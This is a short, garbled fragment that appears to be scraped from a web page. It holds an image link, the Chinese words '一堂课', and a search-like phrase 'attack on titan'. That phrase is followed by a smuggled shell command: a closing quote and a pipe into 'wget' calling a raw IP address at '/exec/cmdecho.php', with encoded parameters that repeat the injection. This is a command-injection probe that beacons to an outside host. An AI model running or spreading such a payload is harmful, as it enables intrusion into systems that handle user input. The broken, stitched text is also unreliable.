 一堂课 (attack on titan" | wget -O /dev/null '162.221.202.241/exec/cmdecho.php?time=1444884804_0_mid=85748e35907e83aa13ca10b3f54b1beb_0_key=ef36a6bbad44a8b8be9ef9eb27eff0b7_0_ip=133.242.25.134_0_url=aHR0cDovL3NuZ2submV0OjgwL3NoaW5nZWtpLnBocD9kZXRlY3RzdHI9JUU2JTk2JTg3JUU1JUFEJTk3JkxBTkc9emgmc2hpbmdla2k9JUU0JUI4JTgwJUU1JUEwJTgyJUU4JUFGJUJFJnByaXZhdGU9MCZlbj1hdHRhY2srb24rdGl0YW4iIHwgd2dldCAtTyAvZGV2L251bGwgJzE2Mi4yMjEuMjAyLjI0MS9leGVjL2NtZGVjaG8ucGhwPydfMF9fMF8isplitscmdexec'_0__0_")